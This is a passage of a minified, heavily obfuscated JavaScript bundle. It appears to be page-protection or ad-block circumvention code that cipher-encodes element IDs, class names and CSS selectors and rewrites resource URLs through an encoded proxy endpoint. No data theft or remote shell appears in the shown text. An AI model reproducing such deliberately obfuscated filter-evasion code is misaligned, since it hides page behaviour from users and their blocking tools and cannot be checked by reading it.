0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2102)])&&void 0!==h?h:[]][e(3861)]((t=>e(1664)!==t)),k=[...s,...null!=t&&t[e(872)]?[new RegExp(t[e(872)][e(2858)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(865)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(3118)])&&void 0!==m?m:[]],S={id:[{type:e(3380),value:e(391)},{type:e(3380),value:e(1350)},{type:e(3380),value:e(708)},{type:e(3380),value:e(3136)},...null!==(p=null==t||null===(g=t[e(4033)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3819),value:e(2300)},...null!==(w=null==t||null===(b=t[e(4033)])||void 0===b?void 0:b[e(1783)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(3714)])&&void 0!==y?y:[]],z=t=>t[e(1456)](/[.*+?^${}()|[\]\\]/g,e(1014)),N=new RegExp([...x[e(507)](z),...v[e(507)]((t=>"\\b"[e(3101)](z(t),"\\b"))),...E[e(507)](z),...A[e(507)](z),...k[e(507)]((t=>t[e(1158)]))][e(2858)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2858)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(868)][n(2204)](e)&&!t[n(1135)][n(1334)](e)||t[n(4033)].id[n(696)]((t=>n(3819)===t[n(627)]?t[n(2706)]===e:n(3380)===t[n(627)]?e[n(2204)](t[n(2706)]):void t[n(627)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2527)][n(696)]((t=>i[n(2242)][n(1746)](t)))&&!t[n(341)][n(696)]((t=>t[n(1334)](i[n(3147)])))||t[n(4033)][n(1783)][n(696)]((t=>n(3819)===t[n(627)]?t[n(2706)]===i[n(3147)]:n(3380)===t[n(627)]?i[n(3147)][n(2204)](t[n(2706)]):void 0)))}function p(t,e){const n=r;return e[n(887)](n(2764))&&t[n(3714)][n(2204)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3396)][o(696)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2204)](n)}))}function w(t,e){const n=r;return!!(e[n(1963)]("id")&&f(t,e.id)||e[n(1963)](n(3817))&&f(t,e[n(1832)])||e[n(1963)](n(3820))&&m(t,e[n(3590)](n(3820)))||e[n(1963)](n(3147))&&m(t,e[n(3590)](n(3147))))}function b(t,e){const n=r;return t[n(865)][n(696)]((t=>t[n(587)]()===e[n(587)]()))}function y(t,e){const n=r;return t[n(2024)][n(1334)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2l;let n=arguments[e(522)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1472)]("")[e(507)]((t=>n[e(1890)][e(2204)](t)?String[e(570)](n[e(1408)])+i(n[e(1890)],n[e(1277)],t):n[e(3544)][e(2204)](t)?String[e(570)](n[e(1058)])+i(n[e(3544)],n[e(1174)],t):i(n[e(1716)],n[e(3839)],t)))[e(2858)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(268)](0,4));if(!n)throw new Error(e(3470)+t);const o=t[e(268)](4);let i=0;return o[e(1472)]("")[e(507)]((t=>{const r=e;if(0==i&&t===String[r(570)](n[r(1408)]))return i=1,"";if(0==i&&t===String[r(570)](n[r(1058)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1277)][r(2204)](t)?s(n[r(1890)],n[r(1277)],t):s(n[r(1716)],n[r(3839)],t)+t;if(2==e)return n[r(1174)][r(2204)](t)?s(n[r(3544)],n[r(1174)],t):s(n[r(1716)],n[r(3839)],t)+t;throw new Error(r(1393)+e)}return s(n[r(1716)],n[r(3839)],t)}))[e(2858)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(522)])throw new Error(r(2050));return t[r(2204)](n)?e[t[r(3583)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(522)])throw new Error(r(2050));return e[r(2204)](n)?t[e[r(3583)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2l;return t?d[e(3673)]((e=>e.id===t)):o.A[e(2297)]?l[0]:i.A[e(3886)](l)}const a=()=>l[l[r(522)]-1];function c(t){const e=r,n=[e(3401),e(361),e(1653),e(717),e(1022),e(1284),e(2523),e(3698),e(4029)],o={};for(let r=0;r<n[e(522)];r++){const i=t[r];o[atob(n[r])]=e(3337)==typeof i?atob(i):i}return o}const l=[[r(514),r(3186),r(1580),117,r(3507),r(3170),57,r(1440),r(1336)],[r(2151),r(686),r(2006),117,r(1449),r(1667),115,r(2100),r(558)],[r(3431),r(3340),r(459),97,r(1500),r(1877),114,r(371),r(1193)],[r(3426),r(1990),r(922),106,r(716),r(2646),53,r(1034),r(1280)]][r(507)]((t=>c(t))),u=[[r(2459),r(1577),r(3618),119,r(3557),r(1319),102,r(3291),r(2371)],[r(193),r(2814),r(2181),57,r(840),r(4006),101,r(3638),r(974)],[r(1254),r(3909),r(3373),102,r(1062),r(3863),56,r(3951),r(3695)],[r(2168),r(3573),r(2454),97,r(955),r(3870),115,r(1981),r(2455)],[r(1e3),r(4014),r(810),121,r(2452),r(1757),110,r(3642),r(2723)],[r(476),r(1787),r(3761),118,r(2305),r(2552),115,r(2078),r(2003)],[r(1561),r(751),r(2701),112,r(3075),r(1758),114,r(3217),r(3813)],[r(250),r(3201),r(3712),107,r(1540),r(1835),104,r(3929),r(3098)],[r(2196),r(2380),r(2684),115,r(2185),r(647),104,r(1271),r(1129)],[r(3005),r(3436),r(2445),97,r(3559),r(1235),101,r(3427),r(3856)],[r(2932),r(2824),r(2664),106,r(2763),r(1609),107,r(1188),r(2697)],[r(3326),r(927),r(2079),102,r(1108),r(946),57,r(1261),r(3536)],[r(2172),r(441),r(1975),103,r(983),r(3200),97,r(3621),r(1563)],[r(1356),r(1124),r(2860),56,r(595),r(534),49,r(2048),r(906)],[r(123),r(2903),r(1401),111,r(3664),r(2876),104,r(3644),r(283)],[r(1187),r(4070),r(2347),107,r(1902),r(2899),50,r(830),r(1858)]][r(507)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2l,n=o.A[e(1634)](t),r=i.A[e(1832)](),s=n[e(1456)](e(3142),'"'[e(3101)](r,'"')),a=JSON[e(3341)](s);return a[e(2651)]=a[r],delete a[r],a}function a(t){const e=a2l;return!!(window[e(2985)][e(3538)]+window[e(2985)][e(2995)])[e(2204)](e(3492))||e(2627)===r.A[e(1111)](e(3750),!1)||e(3464)!==r.A[e(1111)](e(3750),!1)&&Math[e(474)]()<t}function c(t){const e=a2l;try{if(!window[e(4102)]||!(e(1365)in window[e(4102)]))return!1;const n=window[e(4102)][e(1365)];return!(!n[e(2166)]||!n[e(1045)])&&n[e(2166)]/n[e(1045)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2204)](r(1845))||t[r(2204)](r(3842))?t=(t=(t=(t=t[r(1456)](/(^width\s*:)/g,r(3710)))[r(1456)](/([^-]width\s*:)/g,r(3710)))[r(1456)](/(^height\s*:)/g,r(3710)))[r(1456)](/([^-]height\s*:)/g,r(3710)):t,i=t=>t[r(2204)](r(1845))||t[r(2204)](r(3842))?t=(t=(t=(t=t[r(1456)](/(^width\s*:)   /g,"$1"))[r(1456)](/([^-]width\s*:)   /g,"$1"))[r(1456)](/(^height\s*:)   /g,"$1"))[r(1456)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1007)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1567),context:e(1774),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3646),context:r(1774)}),h=r(2107)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1111)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1567),context:e(118),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(443)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1007)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1567),context:e(932),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1746)](";")&&!h[e(1746)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3646),context:e(932)});return t[e(1746)](";")&&!n[e(1746)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1007)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2706),direction:e(1567),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3646),context:r(2706)});function v(t,e,n){const o=r,i=s.z1[o(522)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(268)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(268)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1567)===t[e(1253)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1007)],isPageLevel:l}=t;u=n=>t[e(4036)]&&!t[e(4036)](n)?n:(0,s.md)(n[e(1472)]("\\")[e(2858)](""),o),d=function(s){const a=e;let u=arguments[a(522)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2106)];return s[a(887)]("{{")&&s[a(1746)]("}}")?s:s[a(887)](".")&&!s[a(887)]("./")&&!s[a(887)](a(1502))||s[a(887)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(4036)],attributeFilter:t[a(1083)]}):t[a(2480)]&&!t[a(2480)](s)?s:(l&&u===i.MN[a(2225)]&&(u=i.MN[a(550)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3147)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1083)]&&!t[e(1083)](n)?n:e(2764)[e(3101)]((0,s.md)(n[e(268)](5),o)[e(587)]()),f=n=>t[e(778)]&&t[e(778)](n)?e(1168)+(0,s.md)(n[e(587)](),o):n}else e(3646)===t[e(1253)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3472)]:t,h=t=>(0,s._)(t[e(268)](5))?e(2764)+(0,s.ks)(t[e(268)](5)[e(587)]()):t,f=t=>t[e(887)](e(1168))&&(0,s._)(t[e(268)](3))?(0,s.ks)(t[e(268)](3)):t):e(2001)===t[e(1253)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(626)])[r(3147)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3048)](n);const y=m[r(522)]>=3&&r(645)===m[m[r(522)]-3][r(3068)];if(r(3495)===n[r(627)])n[r(3068)]=u(n[r(3068)]);else if(r(3196)===n[r(627)])n[r(3068)]=u(n[r(3068)]);else if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&n[r(3068)][r(3068)][r(887)](r(2764)))n[r(3068)][r(3068)]=h(n[r(3068)][r(3068)]);else if(r(1943)!==n[r(627)]||r(704)!==n[r(3068)][r(627)]||"id"!==n[r(3068)][r(3068)]&&r(3636)!==n[r(3068)][r(3068)]&&r(2624)!==n[r(3068)][r(3068)]||r(1588)!==(null===(o=n[r(2706)])||void 0===o?void 0:o[r(627)]))if(r(1943)!==n[r(627)]||r(704)!==n[r(3068)][r(627)]||r(1845)!==n[r(3068)][r(3068)]&&r(3842)!==n[r(3068)][r(3068)]||r(1588)!==(null===(a=n[r(2706)])||void 0===a?void 0:a[r(627)]))if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&r(3528)===n[r(3068)][r(3068)]&&r(1588)===(null===(l=n[r(2706)])||void 0===l?void 0:l[r(627)])&&(n[r(2706)][r(2706)][r(2204)](r(1845))||n[r(2706)][r(2706)][r(2204)](r(3842)))){if(r(1567)===t[r(1253)]){const t=(0,c.e)(n[r(2706)][r(2706)]);t!==n[r(2706)][r(2706)]&&(n[r(2706)][r(2706)]=n[r(2706)][r(2706)]+", "+t)}else if(r(3646)===t[r(1253)]){const t=(0,c.H)(n[r(2706)][r(2706)]);t!==n[r(2706)][r(2706)]&&(n[r(2706)][r(2706)]=t)}}else if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&r(3820)===n[r(3068)][r(3068)]&&r(1588)===(null===(p=n[r(2706)])||void 0===p?void 0:p[r(627)]))r(1567)===t[r(1253)]?n[r(2706)][r(2706)]=v(n[r(228)],n[r(2706)][r(2706)],u):n[r(2706)][r(2706)]=u(n[r(2706)][r(2706)]);else if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&"id"===n[r(3068)][r(3068)]&&r(704)===(null===(g=n[r(2706)])||void 0===g?void 0:g[r(627)]))r(1567)===t[r(1253)]?n[r(2706)][r(3068)]=v(n[r(228)],n[r(2706)][r(3068)],u):n[r(2706)][r(3068)]=u(n[r(2706)][r(3068)]);else if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&r(2800)===n[r(3068)][r(3068)]&&r(704)===(null===(w=n[r(2706)])||void 0===w?void 0:w[r(627)]))t[r(1253)],n[r(3068)][r(3068)]=u(n[r(3068)][r(3068)]);else if(r(1943)===n[r(627)]&&r(704)===n[r(3068)][r(627)]&&r(3817)===n[r(3068)][r(3068)]&&r(1588)===(null===(b=n[r(2706)])||void 0===b?void 0:b[r(627)])){const e=n[r(2706)][r(2706)];if(r(1567)===t[r(1253)])if("="!==n[r(228)]&&null!==n[r(228)]||!e[r(2204)](" "))n[r(2706)][r(2706)]=v(n[r(228)],e,u);else{const o=e[r(1472)](/\s+/)[r(3861)]((t=>t[r(522)]>0));n[r(2706)][r(2706)]=o[r(507)]((e=>{const n=r,o=e[n(1472)]("\\")[n(2858)]("");return t[n(4036)]&&!t[n(4036)](o)?e:(0,s.md)(o,t[n(224)])}))[r(2858)](" ")}else e[r(2204)](" ")?n[r(2706)][r(2706)]=e[r(1472)](/\s+/)[r(3861)]((t=>t[r(522)]>0))[r(507)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2858)](" "):n[r(2706)][r(2706)]=u(e)}else if(y&&r(1588)===n[r(627)])n[r(2706)]=d(n[r(2706)],i.MN[r(2225)]);else if(r(2106)===n[r(627)])n[r(2706)]=d(n[r(2706)],y?i.MN[r(2225)]:i.MN[r(2106)]);else if(r(3197)===n[r(627)])n[r(2542)][r(2287)][r(2720)]((e=>{const n=r;n(3389)===e[n(627)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1334)](e[n(2706)])&&(e[n(2706)]=x({...t,stylesheet:e[n(2706)],context:n(1774)}))}));else if(r(3389)===n[r(627)]&&n[r(2706)][r(2448)]()[r(887)](r(580))&&n[r(2706)][r(2448)]()[r(1746)](")")){const t=n[r(2706)][r(2448)]()[r(268)](4,-1)[r(2448)](),e=t[r(1888)](/^'(.*)'$/),o=t[r(1888)](/^"(.*)"$/);let s="";s=e?"'"[r(3101)](d(e[1],i.MN[r(2106)]),"'"):o?'"'[r(3101)](d(o[1],i.MN[r(2106)]),'"'):d(t,i.MN[r(2106)]),n[r(2706)]=n[r(2706)][r(1456)](t,s)}else r(2432)===n[r(627)]&&(n[r(3068)]=f(n[r(3068)]));else r(1567)===t[r(1253)]?n[r(2706)][r(2706)]=r(1518)+n[r(2706)][r(2706)]:n[r(2706)][r(2706)]=n[r(2706)][r(2706)][r(887)](r(1518))?n[r(2706)][r(2706)][r(268)](3):n[r(2706)][r(2706)];else r(1567)===t[r(1253)]?n[r(2706)][r(2706)]=v(n[r(228)],n[r(2706)][r(2706)],u):n[r(2706)][r(2706)]=u(n[r(2706)][r(2706)])},leave(t){m[e(1896)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2107)==typeof window,c=r(3346),l=r(1019),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(522)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(522)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1111)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2598)](t,e);return a||(d[n(443)](t,f),h[n(443)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3290));const n=b(t);if(!a){const n=h[e(1111)](t);if(n)return n}const i=t[e(268)](2===n?l[e(522)]:c[e(522)]),s=o.A[e(1634)](i);return a||(h[e(443)](t,s),d[e(443)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1593));if(t[e(887)](c))return 1;if(t[e(887)](l)){if(t[e(522)]<l[e(522)]+4)throw new Error(e(264)[e(3101)](t));const n=t[e(268)](l[e(522)],l[e(522)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2772)[e(3101)](t))}throw new Error(e(3036)[e(3101)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>S,Wq:()=>E,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2896),f=r(4108),m=r(3938),p=r(3225),g=[h,f,m,p],w=(0,d.t)(a.A[r(3149)]);let b=function(t){const e=r;return t[e(2106)]=e(936),t[e(780)]=e(1241),t[e(2225)]=e(1980),t[e(3256)]=e(3455),t[e(1860)]="m",t[e(550)]="n",t}({});function y(t){const e=r;return Array[e(3155)](t[e(355)][e(3782)]())[e(3861)]((t=>e(2283)!=t))[e(522)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(522)];r++)n=n>>>8^v[255&(n^t[e(2047)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1472)](".")[n(3861)]((t=>""!==t))[n(1942)]()[n(507)]((t=>x(t+e)%1e3))[n(2858)]("/")}const k=r(2657),_=r(1842);function M(t){const e=r;return e(1324)===t[e(3149)]||e(1570)===t[e(3149)]}function S(t){const e=r;return e(657)===t[e(3149)]}function E(t){const e=r,{url:n,kind:o=b[e(2106)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3337)==typeof n&&n[e(2204)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1334)](n))return n;let v=T(n,s);if(e(1150)!==v[e(1208)]&&e(2796)!==v[e(1208)])return v[e(3147)];if(e(306)===v[e(2242)])return v[e(3147)];if(e(997)===v[e(2242)])return v[e(3147)];if(/^\/_game-files(?:\/|$)/[e(1334)](v[e(1020)])&&(e(1178)===v[e(2242)]||v[e(2242)][e(1746)](e(1672))||e(3309)===v[e(2242)]||v[e(2242)][e(1746)](e(2854))))return v[e(3147)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(3147)]}let S=(0,u.Vq)(g);var z,C;(-1!==S||(0,u.az)(t[e(1256)],g))&&(S=null!==(z=null===(C=t[e(1106)])||void 0===C?void 0:C[e(1904)])&&void 0!==z?z:x(t[e(1256)][e(1153)]+v[e(2918)])%u.ch,g=(0,u.XV)(g,S));const W=-1===S?(0,u.aV)(g)+v[e(1020)]:(0,u.XV)(g,0)+v[e(1020)];v[e(2918)]===g&&e(3705)===v[e(1020)]&&(v=new URL(W));const L=-1===S?(0,u.aV)(g)+v[e(1020)]:(0,u.XV)(g,0)+v[e(1020)];v[e(2918)]===g&&e(1663)===v[e(1020)]&&(v=new URL(L));const I=-1===S?(0,u.aV)(g)+v[e(1020)]:(0,u.XV)(g,0)+v[e(1020)];v[e(2918)]===g&&e(1414)===v[e(1020)]&&(v=new URL(I)),o===b[e(780)]&&v[e(3147)][e(887)](e(3214))&&(v[e(1208)]=e(2796));const j=o[e(1833)](0);[e(2972),e(527),e(413),W,L,I][e(3673)]((t=>t===v[e(3147)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(3538)];H[e(887)]("?")&&(H=H[e(3380)](1)),H&&(v[e(3538)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(1106)]={...t[e(1106)],configIndex:d[e(3533)]}),t[e(1106)]&&v[e(355)][e(443)](_,JSON[e(1998)](t[e(1106)]));const O=v[e(2995)];let q;if(v[e(2995)]="","v9"===d[e(3149)]){const t=A(v[e(2242)],d[e(1153)]),n=i.A[e(2598)](v[e(3147)],null!=a?a:(0,c.x)());q=[g,h,d[e(1153)],t,j,n]}else if(e(1324)===d[e(3149)]){const t=A(v[e(2242)],d[e(1153)]),n=i.A[e(2598)](v[e(3147)],null!=a?a:(0,c.x)());q=[g,f,d[e(1153)],t,j,n]}else if(e(1570)===d[e(3149)]){const t=A(v[e(2242)],d[e(1153)]),n=i.A[e(2598)](v[e(3147)],null!=a?a:(0,c.x)());q=[g,m,d[e(1153)],t,j,n]}else{if(e(657)!==d[e(3149)])throw new Error(e(2553)[e(3101)](d));{const t=A(v[e(2242)],d[e(1153)]),n=i.A[e(2598)](v[e(3147)],null!=a?a:(0,c.x)());q=[g,p,d[e(1153)],t,j,n]}}return""[e(3101)](q[e(2858)]("/"))[e(3101)](function(t){const n=e;return function(t){const e=a2l;return e(2353)===t[e(1020)]||e(2952)===t[e(1020)]||e(2944)===t[e(1020)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1334)](t[e(3147)])||!(e(3622)!==t[e(2242)]&&e(3087)!==t[e(2242)]&&e(2503)!==t[e(2242)]&&e(2583)!==t[e(2242)]&&e(3342)!==t[e(2242)]||!t[e(1020)][e(887)](e(3552))&&!t[e(1020)][e(887)](e(1619)))||e(1895)===t[e(2242)]&&e(1671)===t[e(1020)]||e(231)===t[e(2242)]&&e(2428)===t[e(1020)]||e(3134)===t[e(2242)]&&e(829)===t[e(1020)]}(t)?n(2290)[n(3101)](l.A[n(1832)]()):function(t){const e=n;return e(1663)===t[e(1020)]||t[e(1020)][e(887)](e(2615))}(t)?n(1662)[n(3101)](Math[n(3942)](w)):""}(v))+O}function z(t){const e=r;return b[e(2106)][e(2204)](t)?b[e(2106)]:b[e(780)][e(2204)](t)?b[e(780)]:b[e(2225)][e(2204)](t)?b[e(2225)]:b[e(3256)][e(2204)](t)?b[e(3256)]:b[e(1860)][e(2204)](t)?b[e(1860)]:b[e(550)][e(2204)](t)?b[e(550)]:null}function N(t){const e=r;if(!t)throw new Error(e(1332));const n=(t=T(t))[e(1020)][e(1472)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(522)]<6)throw new Error(e(2976)[e(3101)](t));const r=L(n[n[e(522)]-1]);a=r[e(3472)],c=r[e(1106)],s={version:"v9",originalHostname:n[2]},o=z(n[n[e(522)]-2])}else if(i===f){var l;if(n[e(522)]<6)throw new Error(e(2976)[e(3101)](t));const r=L(n[n[e(522)]-1]);a=r[e(3472)],s={version:e(1324),originalHostname:n[2],configIndex:0},null!==(l=r[e(1106)])&&void 0!==l&&l[e(3533)]&&(s[e(3533)]=r[e(1106)][e(3533)],delete r[e(1106)][e(3533)]),c=r[e(1106)],o=z(n[n[e(522)]-2])}else if(i===m){var u;if(n[e(522)]<6)throw new Error(e(2976)[e(3101)](t));const r=L(n[n[e(522)]-1]);a=r[e(3472)],c=r[e(1106)],s={version:e(1570),originalHostname:n[2],configIndex:0},null!==(u=r[e(1106)])&&void 0!==u&&u[e(3533)]&&(s[e(3533)]=r[e(1106)][e(3533)],delete r[e(1106)][e(3533)]),c=r[e(1106)],o=z(n[n[e(522)]-2])}else{if(i!==p)throw new Error(e(1394)[e(3101)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1020)][n(1472)]("/",5),o=new URL(atob(r));if(n(2796)!==o[n(1208)])return;return o[n(2995)]=t[n(2995)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(657),originalHostname:r[e(2242)],isMainFrame:!0},originalUrl:r[e(3472)][e(3147)],kind:b[e(780)]};if(n[e(522)]<6)throw new Error(e(2976)[e(3101)](t));const i=L(n[n[e(522)]-1]);a=i[e(3472)],c=i[e(1106)],s={version:e(657),originalHostname:n[2],isMainFrame:!1},o=z(n[n[e(522)]-2])}}if(!o)throw new Error(e(2140)[e(3101)](t));if(y(t)){t[e(355)][e(3828)](e(2283));for(const[n,r]of Array[e(3155)](t[e(355)][e(3057)]()))a[e(355)][e(443)](n,r)}const d=[];for(const[t,n]of a[e(355)][e(3057)]())n===k?d[e(3048)](t):d[e(3048)](t+"="+n);return a[e(3538)]=d[e(2858)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3147)]+t[e(2995)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(696)]((t=>o[e(1020)][e(887)]("/"[e(3101)](t,"/")))))return!1;const i=o[e(1020)][e(1472)]("/"),a=i[1];if(a===h){if(i[e(522)]<6)return!1}else if(a===f){if(i[e(522)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(522)]<6)return!1}const c=null===(n=i[i[e(522)]-1])||void 0===n?void 0:n[e(268)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(2107)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3337)==typeof t&&[n(1117),n(3103),n(398),n(3304),n(3827),n(2218),n(478)][n(696)]((e=>t[n(887)](e)))?new URL(t):n(3337)==typeof t&&C?new URL(t,e):n(3337)!=typeof t||C?T(t[n(439)]()):t[n(887)](n(1345))||t[n(887)](n(2562))?new URL(t):(U(e=e||o.A[n(1111)](window)[n(3335)][n(1111)][n(1712)](window[n(2038)]))&&(e=N(e)[n(3472)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(4081)](n(3944),t)}}function L(t){const e=r,n=new URL(i.A[e(1634)](t)),o=n[e(355)][e(1111)](_);let s;if(o){try{s=JSON[e(3341)](o)}catch(t){}n[e(355)][e(3828)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(522)];r<o;r++)n=(n<<5)-n+t[e(2047)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(787);const i=r(2107)==typeof window,s={},a={get(){const t=r;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3974)]||(s[t(3974)]=c(null)),s[t(3974)];{e||(e=window);const n=o.A[t(3685)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:window;const 